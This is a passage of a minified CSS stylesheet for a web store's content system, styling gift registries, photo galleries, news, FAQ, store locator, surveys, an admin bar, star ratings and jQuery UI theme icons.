10px}.wsm-registry-form-group{clear:both;overflow:hidden;padding:5px}.wsm-registry-form-group>label,.wsm-registry-form-group>input[type=text],.wsm-registry-form-group>input[type=number],.wsm-registry-form-group>input[type=email],.wsm-registry-form-group>input[type=password],.wsm-registry-form-group>input[type=date],.wsm-registry-form-group>input[type=radio],.wsm-registry-form-group>input[type=checkbox],.wsm-registry-form-group>input[type=range],.wsm-registry-form-group>input[type=search],.wsm-registry-form-group>textarea{box-sizing:border-box;display:inline-block;float:left;max-width:80%}.wsm-registry-form-group>select{box-sizing:border-box;display:inline-block;max-width:80%}.wsm-registry-form-group>textarea{min-height:100px;width:100%}.wsm-registry-form-group>label:first-child,.wsm-registry-form-group>input:first-child{width:20%}.wsm-registry-form-group>label{font-weight:700}.wsm-registry-forsale-options{display:none}.wsm-registry-forsale-options.active{display:block}.wsm-registry-radio-group,.wsm-registry-checkbox-group{padding:0 20px 0 0}.wsm-registry-radio-group input,.wsm-registry-checkbox-group input{float:left}.wsm-registry-wishlist-catalog-link{float:right}.wsm-registry-form-subtext{clear:both;color:#999;display:block;font-style:italic;margin-left:20%;padding:5px}.wsm-registries-image-uploader div#photo_box{background-color:#EEE;border:1px solid #000;min-height:154px;margin-left:140px;overflow:hidden}.wsm-registries-image-uploader .wsma_product_photo{background-color:red;border:1px solid #000;float:left;height:144px;margin:4px;width:120px}.wsm-registries-image-uploader .wsma_product_photoname{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#000;border-style:solid;border-width:1px 0;bottom:0;height:21px;position:relative;width:120px}.wsm-registries-image-uploader #photo_trash{background:url(/images/ui/trash-ready.png) no-repeat scroll center center #fff;border:1px solid #000;float:left;height:154px;width:128px}.wsm-prod-ownership.wsm_interface_info{clear:none}#WSM_auto_make_an_offer_container form{display:none}#WSM_auto_make_an_offer_container.active form{display:block}.wsm-registry-wishlist-input{clear:both}.wsm-registry-wishlist-input>input#form_modellinkfind_product_find{float:left;min-width:70%;padding:5px 0}.wsm-registry-wishlist-input>a.wsm-registry-wishlist-catalog-link{float:right;line-height:30px;margin:0 1%}#form_modellinkfind_product_display{background:#fff;border:1px solid #ccc;padding:5px;position:absolute;z-index:99999}.form_modellinkfind_product_find_item{background:#eee;margin:0 0 5px;padding:5px}.wsm-registries-delete{background:#d00;border:none;color:#fff;cursor:pointer;float:right}.wsm-registries-delete:hover{background:red}.wsm-prod-wishlist-image-wrapper{background:#ddd;display:block;height:100px;float:left;margin:5px;max-width:30%;min-width:100px}.wsm-prod-wishlist-image-wrapper .wsm-prod-wishlist-image-unavailable{color:#000;line-height:100px}.wsm-prod-wishlist-item{float:left;width:70%}.wsm-prod-wishlist-item-description{clear:both}.wsm-tab-content-myproducts .wsm-cat-list-item{overflow:hidden}.wsm_gallery_album_wrap{margin-bottom:20px}.wsm_gallery_album_image,.wsm_gallery_album_noimage{float:left}.wsm_gallery_album_image img,.wsm_gallery_album_noimage img,.wsm_photo_thumb img{border:1px solid #000;padding:4px}.wsm_gallery_album_noimage img{width:180px;height:180px;background-color:#fff;background-image:url(/images/ui/gallery_no_cover.gif);background-repeat:no-repeat;background-position:center center;overflow:hidden}.wsm_gallery_album_image img:hover,.wsm_gallery_album_noimage img:hover,.wsm_photo_thumb img:hover{background-color:#ccc}.wsm_gallery_album_about{margin-left:195px}.wsm_gallery_album_name{text-decoration:none;font-weight:700;color:#600}.wsm_gallery_album_count{font-style:italic}.wsm_gallery_album_description{margin-top:.75em}.wsm_gallery_album_nav{margin-bottom:10px}.wsm_gallery_album_menu{float:left}.wsm_gallery_album_pages{float:left;margin-right:5px}.wsm_gallery_album_page{display:none}.wsm_gallery_album_photo_link{display:none}.wsm_gallery_album_prev,.wsm_gallery_album_next{float:left;display:block;width:7px;height:12px;text-indent:-1000em;cursor:pointer;background-repeat:no-repeat;background-color:#fff0;overflow:hidden}.wsm_gallery_album_prev{background-image:url(/images/ui/icons/prev.gif);background-position:left center;margin-right:5px}.wsm_gallery_album_prev:hover{background-position:-10px center}.wsm_gallery_album_prev .inactive,.wsm_gallery_album_prev .inactive:hover{background-position:-20px center}.wsm_gallery_album_next{background-image:url(/images/ui/icons/next.gif);background-position:right center}.wsm_gallery_album_next:hover{background-position:-10px center}.wsm_gallery_album_next .inactive,.wsm_gallery_album_next .inactive:hover{background-position:left center}.wsm_gallery_album_ss{float:right}.wsm_gallery_photo_large{margin-bottom:10px}#faq_answers{padding-top:1.5em}.faq_question_1,.faq_question_2{margin:0 1em 1em 1em}.faq_top{text-align:right;font-size:.83em}.faq_answer_content{margin-bottom:30px}.wsm-faq-child-topics{padding:0}div.wsm_locator_wrapper{width:600px}div#wsm_locator_map{width:598px;height:400px;background:#fff;border:1px solid #000;overflow:hidden}table.wsm_locator_results tr.row0{background:#eee}table.wsm_locator_results th{padding:4px;vertical-align:top;text-align:left;border-bottom:1px solid #000;background:#333;color:#fff}table.wsm_locator_results td{padding:4px;vertical-align:top;text-align:left;border-bottom:1px solid #000}tbody.wsm_locator_page{display:none}.wsm_locator_form td{padding:0 10px}.wsm_locator_form th{padding:5px;font-size:1.17em}.wsm_news_list{margin:0 0 15px 60px}.wsm_news_list_info{margin-left:55px}.wsm_news_list_comments{font-size:.83em;color:#999}.wsm_news_list_category{font-weight:700}.wsm_news_list_body{margin:10px 0 0 0}.wsm_news_list_date{background:#333 url(/images/ui/catalog/bg_brown_collage.png) repeat-x 0 -173px;background-image:url(/images/ui/catalog/bg_brown_collage.png);float:left;width:45px;padding:2px 0;border:1px solid #343402;text-align:center}.wsm_news_list_month,.wsm_news_list_year{font-size:.83em;color:#fff}.wsm_news_list_day{font-size:1.67em;font-weight:700;color:#fff}.wsm_news_menu{margin-bottom:10px}.wsm_news_body{border-bottom:1px solid #ccc;margin-bottom:10px}.wsm_news_tag{margin-bottom:10px}.wsm_news_tag span{margin-right:5px}.wsm_news_keywords{margin-bottom:10px;font-style:italic;border-bottom:1px solid #ccc;padding-bottom:10px}.wsm_news_reader_comments{margin-bottom:10px}.wsm_news_posted_comments,.wsm_news_post_comment{width:90%;border:1px solid #ccc;border-top:5px solid #ccc;padding:5px;margin-bottom:10px}.wsm_news_postee_name{float:left;margin-bottom:5px}.wsm_news_postee_date{float:right}.wsm_news_comment_box_1,.wsm_news_comment_box_2{border-bottom:1px solid #ccc;margin-bottom:10px}.wsm_news_comment_text{clear:both}.wsm_news_tag img{border:none}.wsm_news_form textarea{width:95%;display:block;float:left;height:100px;margin-bottom:10px}.wsm_news_posted_nested_comments,.wsm_news_post_nested_comment{border:1px solid #ccc;border-top:5px solid #ccc;padding:5px;margin-bottom:10px;margin-left:10px}.wsm_news_postee_reply{display:block;padding-bottom:6px}.wsm_news_postee_reply_link{color:#196AE5;text-decoration:underline;cursor:pointer}.wsm_news_post_hidden{display:none}ul.wsm_horz_menu{list-style:none;margin:0;padding:0}ul.wsm_horz_menu li{display:inline;padding:0 .5em;border-right:1px solid #ccc;margin:0}ul.wsm_horz_menu li.no_border{border:none}.wsm_survey{background-color:#FFF;border:solid 1px #CCC;font-size:1em}.wsm_survey_error,.wsm_survey_description,.wsm_survey_question,.wsm_survey_submit{margin:0 5px 5px 5px}.wsm_survey_question{font-size:1em;padding-bottom:5px}.wsm_survey_question label{color:#333;font-weight:700}.wsm_survey_question_disabled,.wsm_survey_question_disabled label{color:#999}.wsm_survey_description{background:#EEE;border:solid 1px #CCC;padding:5px}.wsm_survey_error{background:#FCC url(/images/ui/icons/msg_error.png) no-repeat 3px center;border:solid 1px #D00;color:#D00;font-size:.83em;padding:3px 3px 3px 21px}.wsm_survey_result{color:#333;padding-left:1em}.wsm_survey_footer{text-align:center}.widget_news_menu .widget_news_date{display:block}.widget_gallery{margin:0;padding:0;list-style:none}.widget_gallery span{display:block;margin-bottom:.5em}.widget_event_day{padding:10px 5px}.widget_event_flyer{float:left;width:40px;text-align:center}.widget_event_flyer_M{float:left;width:200px;text-align:center}.widget_event_info_wrapper,.widget_event_date_wrapper{margin-left:55px}.widget_event_info_M{margin-left:215px}.widget_event_label{font-weight:700}span.widget_event_address2,span.widget_event_address3{font-weight:400}.widget_event_info .address_pad{padding-left:5.6em}.widget_event_row_2{background:#eee}.widget_event_day{position:relative}.widget_event_flyer_wrapper_table{float:right}.widget_event_info_wrapper_table{margin:0 100px;position:absolute;left:0}.widget_event_info_wrapper_table p.widget_event_title{margin-bottom:0}.widget_event_date_wrapper_table{float:left;margin:0}#widget_carousel_basic{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee}.widget_carousel_prod_image{float:left;width:350px;height:350px;text-align:center;padding:0}h3.widget_carousel_prod_title,.widget_carousel_prod_summary,.widget_prod_pricebox{float:right;width:180px}.widget_security_seals{margin:0;padding:0;list-style:none}.widget_security_seals li{margin:3px;line-height:10px;font-size:10px!important}.widget_security_seals li.comodo_dated{background:url(/images/ui/cms/wsm_comodo_dated.gif) no-repeat left top;width:117px;height:59px;padding-top:1px}.widget_security_seals li.comodo_dated span{display:block;margin:48px 0 0 38px;color:blue;white-space:nowrap}.widget_security_seals li.comodo_dated span.bright_text{color:#fff}.widget_adminbar_wrapper_black,.widget_adminbar_wrapper_white{width:98.2%!important;min-width:1000px!important;font-size:.83em}.widget_adminbar_nav_wrapper,.widget_adminbar_nav_wrapper ul li,.widget_adminbar_cart_wrapper,.widget_adminbar_social_icons ul li a,.widget_adminbar_cart_wrapper .items,.widget_adminbar_cart_wrapper .total,.widget_adminbar_cart_wrapper .wsm_cart_link_widget_text{background-image:url(/images/ui/cms/adminbar_icon_sprite.gif)}.widget_adminbar_wrapper_black,.widget_adminbar_wrapper_black .widget_adminbar_left_col,.widget_adminbar_wrapper_black .widget_adminbar_right_col{background-image:url(/images/ui/cms/adminbar_black_sprite.gif)}.widget_adminbar_wrapper_black,.widget_adminbar_wrapper_black .widget_adminbar_nav_wrapper ul li a,.widget_adminbar_wrapper_black .widget_adminbar_nav_wrapper ul li a:hover,.widget_adminbar_wrapper_black .wsm_cart_link_widget_text,.widget_adminbar_wrapper_black #wsm_mini_cart{color:#666}.widget_adminbar_wrapper_black .widget_adminbar_cart_wrapper #wsm_mini_cart a{color:#0289e2}.widget_adminbar_wrapper_white,.widget_adminbar_wrapper_white .widget_adminbar_left_col,.widget_adminbar_wrapper_white .widget_adminbar_right_col{background-image:url(/images/ui/cms/adminbar_white_sprite.gif)}.widget_adminbar_wrapper_white,.widget_adminbar_wrapper_white .widget_adminbar_nav_wrapper ul li a,.widget_adminbar_wrapper_white .widget_adminbar_nav_wrapper ul li a:hover,.widget_adminbar_wrapper_white #wsm_mini_cart{color:#666}.widget_adminbar_wrapper_white .widget_adminbar_cart_wrapper #wsm_mini_cart a{color:#0289e2!important}.widget_adminbar_wrapper_black,.widget_adminbar_wrapper_white{position:fixed!important;position:absolute;bottom:0;left:15px;right:15px;display:block!important;z-index:1000!important;margin:0 0 -4px 0;background-repeat:repeat-x;background-position:left -42px}.widget_adminbar_left_col{float:left;width:39%;padding-left:5px;height:32px;background-repeat:no-repeat;background-position:left top}.widget_adminbar_middle_col{float:left;width:20%;margin:0 auto!important;text-align:center!important}.widget_adminbar_right_col{float:right;width:39%;padding-right:5px;height:32px;background-repeat:no-repeat;background-position:right -84px}.widget_adminbar_nav_wrapper{float:left;background-repeat:no-repeat;background-position:3px -106px;padding-left:19px;margin-top:8px;display:inline}.widget_adminbar_nav_wrapper ul,.rsp_admin_nav_wrapper ul li{padding:0;margin:0;list-style:none}.widget_adminbar_nav_wrapper ul li{padding:0 0 0 10px;margin:0 6px 0 0;display:inline;text-transform:uppercase;background-repeat:no-repeat;background-position:left 3px;line-height:normal}.widget_adminbar_nav_wrapper ul li.wsm_loginbar_guest{padding:0;background:none}.widget_adminbar_nav_wrapper ul li a:hover{text-decoration:underline}.widget_adminbar_banners{display:block;padding:0;margin:0;text-align:center}.widget_adminbar_banners ul,.widget_adminbar_banners ul li{padding:0;margin:0;list-style:none}.widget_adminbar_banners img{max-width:205px;max-height:32px}.widget_adminbar_cart_wrapper{float:right;background-repeat:no-repeat;background-position:left -58px;margin-top:3px;display:inline}.widget_adminbar_cart_wrapper #wsm_mini_cart{padding:0;margin-top:7px;display:inline;overflow:hidden;white-space:nowrap}.widget_adminbar_cart_wrapper .wsm_cart_link_widget_text{display:inline;float:left;margin-top:5px;margin-right:6px;padding:1px 8px 6px 16px;border-right:0 solid #989898;background-repeat:no-repeat;background-position:left -172px;line-height:1.4em;text-transform:uppercase;text-decoration:none;cursor:pointer}.widget_adminbar_cart_wrapper .wsm_cart_link_widget_text:hover{text-decoration:none}.widget_adminbar_cart_wrapper .items,.widget_adminbar_cart_wrapper .total,.widget_adminbar_cart_wrapper .checkout{background-repeat:no-repeat;background-position:right -27px;padding:0 6px 0 0;display:block;float:left;margin-top:5px;margin-right:6px!important;text-transform:uppercase}.widget_adminbar_cart_wrapper .total{background:none}.widget_adminbar_cart_wrapper .product{display:none}.widget_adminbar_cart_wrapper .checkout{margin-right:0!important}.widget_adminbar_social_icons{float:right;margin-right:20px;margin-top:8px;display:inline}.widget_adminbar_social_icons ul,.widget_adminbar_social_icons ul li{padding:0;margin:0;list-style:none}.widget_adminbar_social_icons ul li{display:inline}.widget_adminbar_social_icons ul li a{display:block;float:left;width:16px;height:16px;background-repeat:no-repeat;margin-left:10px;text-indent:-1000em;overflow:hidden;font-size:0;line-height:0;cursor:pointer}.widget_adminbar_social_icons ul li a.widget_adminbar_youtube{background-position:left -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_twitter{background-position:-26px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_facebook{background-position:-52px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_hub{background-position:-78px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_myspace{background-position:-104px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_rss{background-position:-130px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_ebay{background-position:-156px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_vimeo{background-position:-182px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_flickr{background-position:-208px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_delicious{background-position:-234px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_yelp{background-position:-260px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_linkedin{background-position:-286px -138px}.widget_adminbar_social_icons ul li a.widget_adminbar_digg{background-position:-312px -138px}.wsm-help-bar-wrapper{z-index:100000000;position:fixed;width:100%;font-fmaily:Arial,Helvetica,sans-serif;min-width:960px;font-size:12px;text-align:left;top:1px;left:0}.wsm-hb-inner-wrapper{display:none}.wsm-hb-links li.wsm-hb-parent span,.wsm-hb-links li#wsm-hb-user a,.wsm-hb-exit-msg,#wsm-hb-oc-tab a{background-image:url(/images/ui/icons/wsm-hb-image-sprite.png);background-repeat:no-repeat}#wsm-hb-oc-tab{float:right}#wsm-hb-oc-tab a{display:block;float:left;padding:2px;text-transform:uppercase;color:#fff;padding-left:15px;font-size:10px}#wsm-hb-oc-tab a.wsm-hb-close{background-color:#c00;background-position:2px -57px;display:none}#wsm-hb-oc-tab a.wsm-hb-open{background-color:#00a72a;background-position:-4px -32px;display:none}#wsm-hb-oc-tab a.wsm-hb-close:hover{background-color:#900;text-decoration:none}#wsm-hb-oc-tab a.wsm-hb-open:hover{background-color:#028a24;text-decoration:none}#wsm-help-bar{height:30px;width:100%}.wsm-hb-links,.wsm-hb-links li{margin:0;padding:0;list-style:none}.wsm-hb-links li{position:relative;float:left}.wsm-hb-links li ul{position:absolute;left:-1000em;top:28px;margin:0;padding:0}.wsm-hb-links li ul,.wsm-hb-links li li{width:150px}.wsm-hb-links li li,.wsm-hb-links li li a{position:static;float:none}.wsm-hb-links li:hover ul{left:0}.wsm-hb-links li,.wsm-hb-links li a{float:left}.wsm-hb-links li a{display:block;padding:7px 10px;text-decoration:none;text-shadow:-1px -1px 0 #5E5D5D}.wsm-hb-links a{color:#CCC;border-left:1px solid #828181;border-right:1px solid #5b5b5b;text-decoration:none}.wsm-hb-links li ul,.wsm-hb-links li a:hover,.wsm-hb-links li:hover{background-color:#666;color:#eee}.wsm-hb-links li li a:hover{background-color:#999;text-shadow:1px 1px 1px #5E5D5D}.wsm-hb-links li.wsm-hb-disabled a,.wsm-hb-links li.wsm-hb-disabled a:hover{color:#B0B0B0;cursor:default;background-color:#fff0}.wsm-hb-links li.wsm-hb-parent span{background-position:right -33px;padding-right:1em;text-shadow:1px -1px 0 #5e5d5d}.wsm-hb-links li#wsm-hb-user a{padding-left:1em;padding-right:1em;background-position:4px 5px}#wsm-hb-search{float:right;height:21px;margin-top:3px;margin-right:3px;margin-bottom:0;margin-left:0}.wsm-hb-msg{margin:0;padding:.4em;background-color:#eee601;text-align:left;display:none}.wsm-hb-exit-msg{background-position:-1px -87px;padding-right:1em;margin-right:6px}.grey-gradient{color:#DDD;background:-webkit-gradient(linear,left top,left bottom,from(#7F7F7F),to(#666666));background:-moz-linear-gradient(top,#7F7F7F,#666666);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#666666,endColorstr=#7F7F7F);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#666666, endColorstr=#7F7F7F)"}}.red-gradient{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#d42c2c),to(#a70000));background:-moz-linear-gradient(top,#a70000,#d42c2c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#a70000,endColorstr=#d42c2c);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#a70000, endColorstr=#d42c2c)"}.green-gradient{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#2cd456),to(#00a72a));background:-moz-linear-gradient(top,#00a72a,#2cd456);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00a72a,endColorstr=#2cd456);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00a72a, endColorstr=#2cd456)"}*html .widget_adminbar_wrapper_dark,*html .widget_adminbar_wrapper_light{position:absolute;margin:0 auto;height:32px;overflow:hidden}*html .widget_adminbar_banners img{width:205px;height:32px}.prod_option_list{list-style:none;margin:0;padding:0}.wsm-star-rating,.wsm-star-rating a:hover,.wsm-star-rating a:active,.wsm-star-rating a:focus,.wsm-star-rating .wsm-current-rating{background:url(/images/stars-large.png) left -1000px repeat-x}.wsm-star-rating{position:relative;width:125px;height:25px;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.wsm-star-rating li{display:inline;margin:0!important}.wsm-star-rating a,.wsm-star-rating .wsm-current-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.wsm-star-rating a:hover,.wsm-star-rating a:active,.wsm-star-rating a:focus{background-position:left bottom}.wsm-star-rating a.one-star{width:20%;z-index:6}.wsm-star-rating a.two-stars{width:40%;z-index:5}.wsm-star-rating a.three-stars{width:60%;z-index:4}.wsm-star-rating a.four-stars{width:80%;z-index:3}.wsm-star-rating a.five-stars{width:100%;z-index:2}.wsm-star-rating .wsm-current-rating{z-index:1;background-position:left bottom}.wsm-inline-rating{display:inline-block;vertical-align:middle}.wsm-small-star{width:50px;height:10px}.wsm-small-star,.wsm-small-star a:hover,.wsm-small-star a:active,.wsm-small-star a:focus,.wsm-small-star .wsm-current-rating{background-image:url(/images/stars-small.png);line-height:10px;height:10px}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(/images/jqueryui/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(/images/jqueryui/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url(/images/jqueryui/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url(/images/jqueryui/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(/images/jqueryui/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(/images/jqueryui/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(/images/jqueryui/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/images/jqueryui/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/images/jqueryui/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/images/jqueryui/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/images/jqueryui/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/images/jqueryui/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/images/jqueryui/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/images/jqueryui/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/images/jqueryui/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px 